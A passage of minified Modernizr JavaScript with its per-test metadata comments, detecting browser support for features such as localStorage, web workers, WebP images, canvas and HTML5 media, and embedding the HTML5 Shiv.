    "href": "https://github.com/Modernizr/Modernizr/issues/385"
  }]
}
!*/
r.addTest("xhr2","XMLHttpRequest"in n&&"withCredentials"in new XMLHttpRequest);
/*!
{
  "authors": ["Cătălin Mariș"],
  "name": "Speech Synthesis API",
  "notes": [
    {
      "name": "W3C Web Speech API Specification - The SpeechSynthesis Interface",
      "href": "https://dvcs.w3.org/hg/speech-api/raw-file/tip/speechapi.html#tts-section"
    }
  ],
  "property": "speechsynthesis",
  "tags": ["input", "speech"]
}
!*/
r.addTest("speechsynthesis","SpeechSynthesisUtterance"in n);
/*!
{
  "name": "Local Storage",
  "property": "localstorage",
  "caniuse": "namevalue-storage",
  "tags": ["storage"],
  "knownBugs": [],
  "notes": [],
  "warnings": [],
  "polyfills": [
    "joshuabell-polyfill",
    "cupcake",
    "storagepolyfill",
    "amplifyjs",
    "yui-cacheoffline"
  ]
}
!*/
r.addTest("localstorage",function(){var n="modernizr";try{return localStorage.setItem(n,n),localStorage.removeItem(n),!0}catch(t){return!1}});
/*!
{
  "name": "Session Storage",
  "property": "sessionstorage",
  "tags": ["storage"],
  "polyfills": ["joshuabell-polyfill", "cupcake", "sessionstorage"]
}
!*/
r.addTest("sessionstorage",function(){var n="modernizr";try{return sessionStorage.setItem(n,n),sessionStorage.removeItem(n),!0}catch(t){return!1}});
/*!
{
  "name": "Web SQL Database",
  "property": "websqldatabase",
  "caniuse": "sql-storage",
  "tags": ["storage"]
}
!*/
r.addTest("websqldatabase","openDatabase"in n);
/*!
{
  "name": "SVG filters",
  "property": "svgfilters",
  "caniuse": "svg-filters",
  "tags": ["svg"],
  "builderAliases": ["svg_filters"],
  "authors": ["Erik Dahlstrom"],
  "notes": [{
    "name": "W3C Spec",
    "href": "https://www.w3.org/TR/SVG11/filters.html"
  }]
}
!*/
r.addTest("svgfilters",function(){var t=!1;try{t="SVGFEColorMatrixElement"in n&&SVGFEColorMatrixElement.SVG_FECOLORMATRIX_TYPE_SATURATE==2}catch(i){}return t});
/*!
{
  "name": "URL parser",
  "property": "urlparser",
  "notes": [{
    "name": "URL",
    "href": "https://dvcs.w3.org/hg/url/raw-file/tip/Overview.html"
  }],
  "polyfills": ["urlparser"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "tags": ["url"]
}
!*/
r.addTest("urlparser",function(){var n;try{return n=new URL("http://modernizr.com/"),n.href==="http://modernizr.com/"}catch(t){return!1}});
/*!
{
  "authors": ["Cătălin Mariș"],
  "name": "URLSearchParams API",
  "notes": [
    {
      "name": "WHATWG specification",
      "href": "https://url.spec.whatwg.org/#interface-urlsearchparams"
    },
    {
      "name": "MDN documentation",
      "href": "https://developer.mozilla.org/en-US/docs/Web/API/URLSearchParams"
    }
  ],
  "property": "urlsearchparams",
  "tags": ["querystring", "url"]
}
!*/
r.addTest("urlsearchparams","URLSearchParams"in n);
/*!
{
  "name": "Binary WebSockets",
  "property": "websocketsbinary",
  "tags": ["websockets"],
  "builderAliases": ["websockets_binary"]
}
!*/
r.addTest("websocketsbinary",function(){var i="https:"==location.protocol?"wss":"ws",t;if("WebSocket"in n){if(t="binaryType"in WebSocket.prototype,t)return t;try{return!!new WebSocket(i+"://.").binaryType}catch(r){}}return!1});
/*!
{
  "name": "Base 64 encoding/decoding",
  "property": ["atobbtoa"],
  "builderAliases": ["atob-btoa"],
  "caniuse" : "atob-btoa",
  "tags": ["atob", "base64", "WindowBase64", "btoa"],
  "authors": ["Christian Ulbrich"],
  "notes": [{
    "name": "WindowBase64",
    "href": "https://www.w3.org/TR/html5/webappapis.html#windowbase64"
  }, {
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/WindowBase64/atob"
  }],
  "polyfills": ["base64js"]
}
!*/
r.addTest("atobbtoa","atob"in n&&"btoa"in n,{aliases:["atob-btoa"]});
/*!
{
  "name": "Framed window",
  "property": "framed",
  "tags": ["window"],
  "builderAliases": ["window_framed"]
}
!*/
r.addTest("framed",n.location!=top.location);
/*!
{
  "name": "Shared Workers",
  "property": "sharedworkers",
  "caniuse" : "sharedworkers",
  "tags": ["performance", "workers"],
  "builderAliases": ["workers_sharedworkers"],
  "notes": [{
    "name": "W3C Reference",
    "href": "https://www.w3.org/TR/workers/"
  }]
}
!*/
r.addTest("sharedworkers","SharedWorker"in n);
/*!
{
  "name": "Web Workers",
  "property": "webworkers",
  "caniuse" : "webworkers",
  "tags": ["performance", "workers"],
  "notes": [{
    "name": "W3C Reference",
    "href": "https://www.w3.org/TR/workers/"
  }, {
    "name": "HTML5 Rocks article",
    "href": "http://www.html5rocks.com/en/tutorials/workers/basics/"
  }, {
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/Guide/Performance/Using_web_workers"
  }],
  "polyfills": ["fakeworker", "html5shims"]
}
!*/
r.addTest("webworkers","Worker"in n);c=s._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];s._prefixes=c;
/*!
{
  "name": "ES5 String.prototype.contains",
  "property": "contains",
  "authors": ["Robert Kowalski"],
  "tags": ["es6"]
}
!*/
r.addTest("contains",k(String.prototype.contains,"function"));e=t.documentElement;
/*!
{
  "name": "Context menus",
  "property": "contextmenu",
  "caniuse": "menu",
  "notes": [{
    "name": "W3C spec",
    "href": "http://www.w3.org/TR/html5/interactive-elements.html#context-menus"
  },{
    "name": "thewebrocks.com Demo",
    "href": "http://thewebrocks.com/demos/context-menu/"
  }],
  "polyfills": ["jquery-contextmenu"]
}
!*/
r.addTest("contextmenu","contextMenu"in e&&"HTMLMenuItemElement"in n);
/*!
{
  "name": "cssall",
  "property": "cssall",
  "notes": [{
    "name": "Spec",
    "href": "https://drafts.csswg.org/css-cascade/#all-shorthand"
  }]
}
!*/
r.addTest("cssall","all"in e.style);
/*!
{
  "name": "will-change",
  "property": "willchange",
  "notes": [{
    "name": "Spec",
    "href": "https://drafts.csswg.org/css-will-change/"
  }]
}
!*/
r.addTest("willchange","willChange"in e.style);
/*!
{
  "name": "classList",
  "caniuse": "classlist",
  "property": "classlist",
  "tags": ["dom"],
  "builderAliases": ["dataview_api"],
  "notes": [{
    "name": "MDN Docs",
    "href": "https://developer.mozilla.org/en/DOM/element.classList"
  }]
}
!*/
r.addTest("classlist","classList"in e);
/*!
{
  "name": "Document Fragment",
  "property": "documentfragment",
  "notes": [{
    "name": "W3C DOM Level 1 Reference",
    "href": "https://www.w3.org/TR/REC-DOM-Level-1/level-one-core.html#ID-B63ED1A3"
  }, {
    "name": "SitePoint Reference",
    "href": "http://reference.sitepoint.com/javascript/DocumentFragment"
  }, {
    "name": "QuirksMode Compatibility Tables",
    "href": "http://www.quirksmode.org/m/w3c_core.html#t112"
  }],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "knownBugs": ["false-positive on Blackberry 9500, see QuirksMode note"],
  "tags": []
}
!*/
if(r.addTest("documentfragment",function(){return"createDocumentFragment"in t&&"appendChild"in e}),l=e.nodeName.toLowerCase()==="svg",!l){
/**
     * @preserve HTML5 Shiv 3.7.3 | @afarkas @jdalton @jon_neal @rem | MIT/GPL2 Licensed
     */
(function(n,t){function l(n,t){var i=n.createElement("p"),r=n.getElementsByTagName("head")[0]||n.documentElement;return i.innerHTML="x<style>"+t+"<\/style>",r.insertBefore(i.lastChild,r.firstChild)}function u(){var n=i.elements;return typeof n=="string"?n.split(" "):n}function w(n,t){var r=i.elements;typeof r!="string"&&(r=r.join(" "));typeof n!="string"&&(n=n.join(" "));i.elements=r+" "+n;o(t)}function f(n){var t=p[n[y]];return t||(t={},c++,n[y]=c,p[c]=t),t}function a(n,i,u){if(i||(i=t),r)return i.createElement(n);u||(u=f(i));var e;return e=u.cache[n]?u.cache[n].cloneNode():rt.test(n)?(u.cache[n]=u.createElem(n)).cloneNode():u.createElem(n),e.canHaveChildren&&!it.test(n)&&!e.tagUrn?u.frag.appendChild(e):e}function b(n,i){if(n||(n=t),r)return n.createDocumentFragment();i=i||f(n);for(var o=i.frag.cloneNode(),e=0,s=u(),h=s.length;e<h;e++)o.createElement(s[e]);return o}function k(n,t){t.cache||(t.cache={},t.createElem=n.createElement,t.createFrag=n.createDocumentFragment,t.frag=t.createFrag());n.createElement=function(r){return i.shivMethods?a(r,n,t):t.createElem(r)};n.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+u().join().replace(/[\w\-:]+/g,function(n){return t.createElem(n),t.frag.createElement(n),'c("'+n+'")'})+");return n}")(i,t.frag)}function o(n){n||(n=t);var u=f(n);return!i.shivCSS||h||u.hasCSS||(u.hasCSS=!!l(n,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),r||k(n,u),n}function d(n){for(var t,i=n.getElementsByTagName("*"),r=i.length,e=RegExp("^(?:"+u().join("|")+")$","i"),f=[];r--;)t=i[r],e.test(t.nodeName)&&f.push(t.applyElement(g(t)));return f}function g(n){for(var t,r=n.attributes,u=r.length,i=n.ownerDocument.createElement(e+":"+n.nodeName);u--;)t=r[u],t.specified&&i.setAttribute(t.nodeName,t.nodeValue);return i.style.cssText=n.style.cssText,i}function nt(n){for(var t,i=n.split("{"),r=i.length,f=RegExp("(^|[\\s,>+~])("+u().join("|")+")(?=[[\\s,>+~#.:]|$)","gi"),o="$1"+e+"\\:$2";r--;)t=i[r]=i[r].split("}"),t[t.length-1]=t[t.length-1].replace(f,o),i[r]=t.join("}");return i.join("{")}function tt(n){for(var t=n.length;t--;)n[t].removeNode()}function v(n){function r(){clearTimeout(i._removeSheetTimer);t&&t.removeNode(!0);t=null}var t,u,i=f(n),o=n.namespaces,s=n.parentWindow;return!ft||n.printShived?n:(typeof o[e]=="undefined"&&o.add(e),s.attachEvent("onbeforeprint",function(){r();for(var o,s,f,c=n.styleSheets,e=[],i=c.length,h=Array(i);i--;)h[i]=c[i];while(f=h.pop())if(!f.disabled&&ut.test(f.media)){try{o=f.imports;s=o.length}catch(a){s=0}for(i=0;i<s;i++)h.push(o[i]);try{e.push(f.cssText)}catch(a){}}e=nt(e.reverse().join(""));u=d(n);t=l(n,e)}),s.attachEvent("onafterprint",function(){tt(u);clearTimeout(i._removeSheetTimer);i._removeSheetTimer=setTimeout(r,500)}),n.printShived=!0,n)}var s=n.html5||{},it=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,rt=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,h,y="_html5shiv",c=0,p={},r,i;(function(){try{var n=t.createElement("a");n.innerHTML="<xyz><\/xyz>";h="hidden"in n;r=n.childNodes.length==1||function(){t.createElement("a");var n=t.createDocumentFragment();return typeof n.cloneNode=="undefined"||typeof n.createDocumentFragment=="undefined"||typeof n.createElement=="undefined"}()}catch(i){h=!0;r=!0}})();i={elements:s.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:"3.7.3",shivCSS:s.shivCSS!==!1,supportsUnknownElements:r,shivMethods:s.shivMethods!==!1,type:"default",shivDocument:o,createElement:a,createDocumentFragment:b,addElements:w};n.html5=i;o(t);var ut=/^$|\b(?:all|print)\b/,e="html5shiv",ft=!r&&function(){var i=t.documentElement;return!(typeof t.namespaces=="undefined"||typeof t.parentWindow=="undefined"||typeof i.applyElement=="undefined"||typeof i.removeNode=="undefined"||typeof n.attachEvent=="undefined")}();i.type+=" print";i.shivPrint=v;v(t);typeof module=="object"&&module.exports&&(module.exports=i)})(typeof n!="undefined"?n:this,t)}ft="Moz O ms Webkit";a=s._config.usePrefixes?ft.toLowerCase().split(" "):[];s._domPrefixes=a,function(){var n={}.hasOwnProperty;at=k(n,"undefined")||k(n.call,"undefined")?function(n,t){return t in n&&k(n.constructor.prototype[t],"undefined")}:function(t,i){return n.call(t,i)}}();s._l={};s.on=function(n,t){this._l[n]||(this._l[n]=[]);this._l[n].push(t);r.hasOwnProperty(n)&&setTimeout(function(){r._trigger(n,r[n])},0)};s._trigger=function(n,t){if(this._l[n]){var i=this._l[n];setTimeout(function(){for(var r,n=0;n<i.length;n++)r=i[n],r(t)},0);delete this._l[n]}};r._q.push(function(){s.addTest=f});
/*!
{
  "name": "EXIF Orientation",
  "property": "exiforientation",
  "tags": ["image"],
  "builderAliases": ["exif_orientation"],
  "async": true,
  "authors": ["Paul Sayre"],
  "notes": [{
    "name": "Article by Dave Perrett",
    "href": "http://recursive-design.com/blog/2012/07/28/exif-orientation-handling-is-a-ghetto/"
  },{
    "name": "Article by Calvin Hass",
    "href": "http://www.impulseadventure.com/photo/exif-orientation.html"
  }]
}
!*/
r.addAsyncTest(function(){var n=new Image;n.onerror=function(){f("exiforientation",!1,{aliases:["exif-orientation"]})};n.onload=function(){f("exiforientation",n.width!==2,{aliases:["exif-orientation"]})};n.src="[data-uri]"});
/*!
{
  "authors": ["Cătălin Mariș"],
  "caniuse": "proximity",
  "name": "Proximity API",
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/Proximity_Events"
  },{
    "name": "W3C specification",
    "href": "https://www.w3.org/TR/proximity/"
  }],
  "property": "proximity",
  "tags": ["events", "proximity"]
}
!*/
r.addAsyncTest(function(){function t(){clearTimeout(i);n.removeEventListener("deviceproximity",t);f("proximity",!0)}var i;"ondeviceproximity"in n&&"onuserproximity"in n?(n.addEventListener("deviceproximity",t),i=setTimeout(function(){n.removeEventListener("deviceproximity",t);f("proximity",!1)},300)):f("proximity",!1)});
/*!
{
  "name": "JPEG 2000",
  "async": true,
  "aliases": ["jpeg-2000", "jpg2"],
  "property": "jpeg2000",
  "tags": ["image"],
  "authors": ["@eric_wvgg"],
  "notes": [{
    "name": "Wikipedia Article",
    "href": "https://en.wikipedia.org/wiki/JPEG_2000"
  }]
}
!*/
r.addAsyncTest(function(){var n=new Image;n.onload=n.onerror=function(){f("jpeg2000",n.width==1)};n.src="[data-uri]"});
/*!
{
  "name": "JPEG XR (extended range)",
  "async": true,
  "aliases": ["jpeg-xr"],
  "property": "jpegxr",
  "tags": ["image"],
  "notes": [{
    "name": "Wikipedia Article",
    "href": "https://en.wikipedia.org/wiki/JPEG_XR"
  }]
}
!*/
r.addAsyncTest(function(){var n=new Image;n.onload=n.onerror=function(){f("jpegxr",n.width==1,{aliases:["jpeg-xr"]})};n.src="[data-uri]"});
/*!
{
  "name": "Webp Alpha",
  "async": true,
  "property": "webpalpha",
  "aliases": ["webp-alpha"],
  "tags": ["image"],
  "authors": ["Krister Kari", "Rich Bradshaw", "Ryan Seddon", "Paul Irish"],
  "notes": [{
    "name": "WebP Info",
    "href": "https://developers.google.com/speed/webp/"
  },{
    "name": "Article about WebP support on Android browsers",
    "href": "http://www.wope-framework.com/en/2013/06/24/webp-support-on-android-browsers/"
  },{
    "name": "Chromium WebP announcement",
    "href": "https://blog.chromium.org/2011/11/lossless-and-transparency-encoding-in.html?m=1"
  }]
}
!*/
r.addAsyncTest(function(){var n=new Image;n.onerror=function(){f("webpalpha",!1,{aliases:["webp-alpha"]})};n.onload=function(){f("webpalpha",n.width==1,{aliases:["webp-alpha"]})};n.src="[data-uri]"});
/*!
{
  "name": "Webp Animation",
  "async": true,
  "property": "webpanimation",
  "aliases": ["webp-animation"],
  "tags": ["image"],
  "authors": ["Krister Kari", "Rich Bradshaw", "Ryan Seddon", "Paul Irish"],
  "notes": [{
    "name": "WebP Info",
    "href": "https://developers.google.com/speed/webp/"
  },{
    "name": "Chromium blog - Chrome 32 Beta: Animated WebP images and faster Chrome for Android touch input",
    "href": "https://blog.chromium.org/2013/11/chrome-32-beta-animated-webp-images-and.html"
  }]
}
!*/
r.addAsyncTest(function(){var n=new Image;n.onerror=function(){f("webpanimation",!1,{aliases:["webp-animation"]})};n.onload=function(){f("webpanimation",n.width==1,{aliases:["webp-animation"]})};n.src="[data-uri]"});
/*!
{
  "name": "Webp Lossless",
  "async": true,
  "property": ["webplossless", "webp-lossless"],
  "tags": ["image"],
  "authors": ["@amandeep", "Rich Bradshaw", "Ryan Seddon", "Paul Irish"],
  "notes": [{
    "name": "Webp Info",
    "href": "https://developers.google.com/speed/webp/"
  },{
    "name": "Webp Lossless Spec",
    "href": "https://developers.google.com/speed/webp/docs/webp_lossless_bitstream_specification"
  }]
}
!*/
r.addAsyncTest(function(){var n=new Image;n.onerror=function(){f("webplossless",!1,{aliases:["webp-lossless"]})};n.onload=function(){f("webplossless",n.width==1,{aliases:["webp-lossless"]})};n.src="[data-uri]"});
/*!
{
  "name": "Webp",
  "async": true,
  "property": "webp",
  "tags": ["image"],
  "builderAliases": ["img_webp"],
  "authors": ["Krister Kari", "@amandeep", "Rich Bradshaw", "Ryan Seddon", "Paul Irish"],
  "notes": [{
    "name": "Webp Info",
    "href": "https://developers.google.com/speed/webp/"
  }, {
    "name": "Chormium blog - Chrome 32 Beta: Animated WebP images and faster Chrome for Android touch input",
    "href": "https://blog.chromium.org/2013/11/chrome-32-beta-animated-webp-images-and.html"
  }, {
    "name": "Webp Lossless Spec",
    "href": "https://developers.google.com/speed/webp/docs/webp_lossless_bitstream_specification"
  }, {
    "name": "Article about WebP support on Android browsers",
    "href": "http://www.wope-framework.com/en/2013/06/24/webp-support-on-android-browsers/"
  }, {
    "name": "Chormium WebP announcement",
    "href": "https://blog.chromium.org/2011/11/lossless-and-transparency-encoding-in.html?m=1"
  }]
}
!*/
r.addAsyncTest(function(){function t(n,t,i){function u(t){var u=t&&t.type==="load"?r.width==1:!1,e=n==="webp";f(n,e&&u?new Boolean(u):u);i&&i(t)}var r=new Image;r.onerror=u;r.onload=u;r.src=t}var n=[{uri:"[data-uri]",name:"webp"},{uri:"[data-uri]",name:"webp.alpha"},{uri:"[data-uri]",name:"webp.animation"},{uri:"[data-uri]",name:"webp.lossless"}],i=n.shift();t(i.name,i.uri,function(i){if(i&&i.type==="load")for(var r=0;r<n.length;r++)t(n[r].name,n[r].uri)})});
/*!
{
  "name": "SVG as an <img> tag source",
  "property": "svgasimg",
  "caniuse" : "svg-img",
  "tags": ["svg"],
  "aliases": ["svgincss"],
  "authors": ["Chris Coyier"],
  "notes": [{
    "name": "HTML5 Spec",
    "href": "http://www.w3.org/TR/html5/embedded-content-0.html#the-img-element"
  }]
}
!*/
r.addTest("svgasimg",t.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1"));
/*!
{
  "name": "Data URI",
  "property": "datauri",
  "caniuse": "datauri",
  "tags": ["url"],
  "builderAliases": ["url_data_uri"],
  "async": true,
  "notes": [{
    "name": "Wikipedia article",
    "href": "https://en.wikipedia.org/wiki/Data_URI_scheme"
  }],
  "warnings": ["Support in Internet Explorer 8 is limited to images and linked resources like CSS files, not HTML files"]
}
!*/
r.addAsyncTest(function(){function t(){var n=new Image,t;for(n.onerror=function(){f("datauri",!0);r.datauri=new Boolean(!0);r.datauri.over32kb=!1},n.onload=function(){f("datauri",!0);r.datauri=new Boolean(!0);r.datauri.over32kb=n.width==1&&n.height==1},t="R0lGODlhAQABAIAAAAAAAP///ywAAAAAAQABAAACAUwAOw==";t.length<33e3;)t="\r\n"+t;n.src="data:image/gif;base64,"+t}navigator.userAgent.indexOf("MSIE 7.")!==-1&&setTimeout(function(){f("datauri",!1)},10);var n=new Image;n.onerror=function(){f("datauri",!1)};n.onload=function(){n.width==1&&n.height==1?t():f("datauri",!1)};n.src="[data-uri]"});
/*!
{
  "name": "Workers from Blob URIs",
  "property": "blobworkers",
  "tags": ["performance", "workers"],
  "builderAliases": ["workers_blobworkers"],
  "notes": [{
    "name": "W3C Reference",
    "href": "https://www.w3.org/TR/workers/"
  }],
  "knownBugs": ["This test may output garbage to console."],
  "authors": ["Jussi Kalliokoski"],
  "async": true
}
!*/
r.addAsyncTest(function(){function s(){f("blobworkers",!1);v()}function v(){o&&i.revokeObjectURL(o);t&&t.terminate();l&&clearTimeout(l)}var u,i,h,e,c,t,o,l,a;try{u=n.BlobBuilder;i=n.URL;r._config.usePrefix&&(u=u||n.MozBlobBuilder||n.WebKitBlobBuilder||n.MSBlobBuilder||n.OBlobBuilder,i=i||n.MozURL||n.webkitURL||n.MSURL||n.OURL);h="Modernizr";a="this.onmessage=function(e){postMessage(e.data)}";try{e=new Blob([a],{type:"text/javascript"})}catch(y){}e||(c=new u,c.append(a),e=c.getBlob());o=i.createObjectURL(e);t=new Worker(o);t.onmessage=function(n){f("blobworkers",h===n.data);v()};t.onerror=s;l=setTimeout(s,200);t.postMessage(h)}catch(y){s()}});
/*!
{
  "name": "Workers from Data URIs",
  "property": "dataworkers",
  "tags": ["performance", "workers"],
  "builderAliases": ["workers_dataworkers"],
  "notes": [{
    "name": "W3C Reference",
    "href": "https://www.w3.org/TR/workers/"
  }],
  "knownBugs": ["This test may output garbage to console."],
  "authors": ["Jussi Kalliokoski"],
  "async": true
}
!*/
r.addAsyncTest(function(){try{var t="Modernizr",n=new Worker("[data-uri]");n.onmessage=function(i){n.terminate();f("dataworkers",t===i.data);n=null};n.onerror=function(){f("dataworkers",!1);n=null};setTimeout(function(){f("dataworkers",!1)},200);n.postMessage(t)}catch(i){setTimeout(function(){f("dataworkers",!1)},0)}});vt=s._config.usePrefixes?ft.split(" "):[];s._cssomPrefixes=vt;yt=function(t){var s=c.length,u=n.CSSRule,f,r,e,o;if(typeof u=="undefined")return i;if(!t)return!1;if(t=t.replace(/^@/,""),f=t.replace(/-/g,"_").toUpperCase()+"_RULE",f in u)return"@"+t;for(r=0;r<s;r++)if(e=c[r],o=e.toUpperCase()+"_"+f,o in u)return"@-"+e.toLowerCase()+"-"+t;return!1};s.atRule=yt;v=function(){function n(n,t){var f;return n?(t&&typeof t!="string"||(t=u(t||"div")),n="on"+n,f=n in t,!f&&r&&(t.setAttribute||(t=u("div")),t.setAttribute(n,""),f=typeof t[n]=="function",t[n]!==i&&(t[n]=i),t.removeAttribute(n)),f):!1}var r=!("onblur"in t.documentElement);return n}();s.hasEvent=v;
/*!
{
  "name": "Ambient Light Events",
  "property": "ambientlight",
  "notes": [{
    "name": "W3C Ambient Light Events",
    "href": "https://www.w3.org/TR/ambient-light/"
  }]
}
!*/
r.addTest("ambientlight",v("devicelight",n));
/*!
{
  "name": "Hashchange event",
  "property": "hashchange",
  "caniuse": "hashchange",
  "tags": ["history"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/window.onhashchange"
  }],
  "polyfills": [
    "jquery-hashchange",
    "moo-historymanager",
    "jquery-ajaxy",
    "hasher",
    "shistory"
  ]
}
!*/
r.addTest("hashchange",function(){return v("hashchange",n)===!1?!1:t.documentMode===i||t.documentMode>7});
/*!
{
  "name": "input[search] search event",
  "property": "search",
  "tags": ["input","search"],
  "authors": ["Calvin Webster"],
  "notes": [{
    "name": "Wufoo demo",
    "href": "https://www.wufoo.com/html5/types/5-search.html?"
  }, {
    "name": "CSS Tricks",
    "href": "https://css-tricks.com/webkit-html5-search-inputs/"
  }]
}
!*/
r.addTest("inputsearchevent",v("search"));
/*!
{
  "name": "DOM Pointer Events API",
  "property": "pointerevents",
  "tags": ["input"],
  "authors": ["Stu Cox"],
  "notes": [
    {
      "name": "W3C spec",
      "href": "https://www.w3.org/TR/pointerevents/"
    }
  ],
  "warnings": ["This property name now refers to W3C DOM PointerEvents: https://github.com/Modernizr/Modernizr/issues/548#issuecomment-12812099"],
  "polyfills": ["handjs"]
}
!*/
r.addTest("pointerevents",function(){for(var n=!1,t=a.length,n=r.hasEvent("pointerdown");t--&&!n;)v(a[t]+"pointerdown")&&(n=!0);return n});pt=function(n,t){var i=!1,e=u("div"),r=e.style,f;if(n in r)for(f=a.length,r[n]=t,i=r[n];f--&&!i;)r[n]="-"+a[f]+"-"+t,i=r[n];return i===""&&(i=!1),i};s.prefixedCSSValue=pt;
/*!
{
  "name" : "HTML5 Audio Element",
  "property": "audio",
  "tags" : ["html5", "audio", "media"]
}
!*/
r.addTest("audio",function(){var t=u("audio"),n=!1;try{n=!!t.canPlayType;n&&(n=new Boolean(n),n.ogg=t.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),n.mp3=t.canPlayType('audio/mpeg; codecs="mp3"').replace(/^no$/,""),n.opus=t.canPlayType('audio/ogg; codecs="opus"')||t.canPlayType('audio/webm; codecs="opus"').replace(/^no$/,""),n.wav=t.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),n.m4a=(t.canPlayType("audio/x-m4a;")||t.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(i){}return n});
/*!
{
  "name": "Canvas",
  "property": "canvas",
  "caniuse": "canvas",
  "tags": ["canvas", "graphics"],
  "polyfills": ["flashcanvas", "excanvas", "slcanvas", "fxcanvas"]
}
!*/
r.addTest("canvas",function(){var n=u("canvas");return!!(n.getContext&&n.getContext("2d"))});
/*!
{
  "name": "Canvas text",
  "property": "canvastext",
  "caniuse": "canvas-text",
  "tags": ["canvas", "graphics"],
  "polyfills": ["canvastext"]
}
!*/
r.addTest("canvastext",function(){return r.canvas===!1?!1:typeof u("canvas").getContext("2d").fillText=="function"});
/*!
{
  "name": "Content Editable",
  "property": "contenteditable",
  "caniuse": "contenteditable",
  "notes": [{
    "name": "WHATWG spec",
    "href": "https://html.spec.whatwg.org/multipage/interaction.html#contenteditable"
  }]
}
!*/
r.addTest("contenteditable",function(){if("contentEditable"in e){var n=u("div");return n.contentEditable=!0,n.contentEditable==="true"}});
/*!
{
  "name": "Emoji",
  "property": "emoji"
}
!*/
r.addTest("emoji",function(){if(!r.canvastext)return!1;var f=n.devicePixelRatio||1,i=12*f,e=u("canvas"),t=e.getContext("2d");return t.fillStyle="#f00",t.textBaseline="top",t.font="32px Arial",t.fillText("🐨",0,0),t.getImageData(i,i,1,1).data[0]!==0});
/*!
{
  "name": "HTML Imports",
  "notes": [
    {
      "name": "W3C HTML Imports Specification",
      "href": "https://w3c.github.io/webcomponents/spec/imports/"
    },
    {
      "name": "HTML Imports - #include for the web",
      "href": "http://www.html5rocks.com/en/tutorials/webcomponents/imports/"
    }
  ],
  "polyfills": ["polymer-htmlimports"],
  "property": "htmlimports",
  "tags": ["html", "import"]
}
!*/
f("htmlimports","import"in u("link"));
/*!
{
  "name": "Reverse Ordered Lists",
  "property": "olreversed",
  "notes": [{
    "name": "Impressive Webs article",
    "href": "http://impressivewebs.com/reverse-ordered-lists-html5"
  }],
  "builderAliases": ["lists_reversed"]
}
!*/
r.addTest("olreversed","reversed"in u("ol"));
/*!
{
  "name": "IE User Data API",
  "property": "userdata",
  "tags": ["storage"],
  "authors": ["@stereobooster"],
  "notes": [{
    "name": "MSDN Documentation",
    "href": "https://msdn.microsoft.com/en-us/library/ms531424.aspx"
  }]
}
!*/
r.addTest("userdata",!!u("div").addBehavior);
/*!
{
  "name": "HTML5 Video",
  "property": "video",
  "caniuse": "video",
  "tags": ["html5"],
  "knownBugs": [
    "Without QuickTime, `Modernizr.video.h264` will be `undefined`; https://github.com/Modernizr/Modernizr/issues/546"
  ],
  "polyfills": [
    "html5media",
    "mediaelementjs",
    "sublimevideo",
    "videojs",
    "leanbackplayer",
    "videoforeverybody"
  ]
}
!*/
r.addTest("video",function(){var t=u("video"),n=!1;try{n=!!t.canPlayType;n&&(n=new Boolean(n),n.ogg=t.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),n.h264=t.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),n.webm=t.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""),n.vp9=t.canPlayType('video/webm; codecs="vp9"').replace(/^no$/,""),n.hls=t.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/,""))}catch(i){}return n});
/*!
{
  "name": "VML",
  "property": "vml",
  "caniuse": "vml",
  "tags": ["vml"],
  "authors": ["Craig Andrews (@candrews)"],
  "notes": [{
    "name" : "W3C VML reference",
    "href": "https://www.w3.org/TR/NOTE-VML"
  },{
    "name" : "Microsoft VML reference",
    "href": "https://msdn.microsoft.com/en-us/library/bb263898.aspx"
  }]
}
!*/
r.addTest("vml",function(){var t=u("div"),i=!1,n;return l||(t.innerHTML='<v:shape id="vml_flag1" adj="1" />',n=t.firstChild,"style"in n&&(n.style.behavior="url(#default#VML)"),i=n?typeof n.adj=="object":!0),i});
/*!
{
  "name": "Web Animation API",
  "property": "animation",
  "tags": ["webanimations"],
  "polyfills": ["webanimationsjs"],
  "notes": [{
    "name": "Introducing Web Animations",
    "href": "http://brian.sol1.net/svg/2013/06/26/introducing-web-animations/"
  }]
}
!*/
r.addTest("webanimations","animate"in u("div"));
/*!
{
  "name": "WebGL",
  "property": "webgl",
  "caniuse": "webgl",
  "tags": ["webgl", "graphics"],
  "polyfills": ["jebgl", "cwebgl", "iewebgl"]
}
!*/
r.addTest("webgl",function(){var t=u("canvas"),i="probablySupportsContext"in t?"probablySupportsContext":"supportsContext";return i in t?t[i]("webgl")||t[i]("experimental-webgl"):"WebGLRenderingContext"in n});
/*!
{
  "name": "a[download] Attribute",
  "property": "adownload",
  "caniuse" : "download",
  "tags": ["media", "attribute"],
  "builderAliases": ["a_download"],
  "notes": [{
    "name": "WhatWG Reference",
    "href": "https://developers.whatwg.org/links.html#downloading-resources"
  }]
}
!*/
r.addTest("adownload",!n.externalHost&&"download"in u("a"));
/*!
{
  "name": "Audio Loop Attribute",
  "property": "audioloop",
  "tags": ["audio", "media"]
}
!*/
r.addTest("audioloop","loop"in u("audio"));
/*!
{
  "name": "Audio Preload",
  "property": "audiopreload",
  "tags": ["audio", "media"],
  "async" : true,
  "warnings": ["This test is very large – only include it if you absolutely need it"]
}
!*/
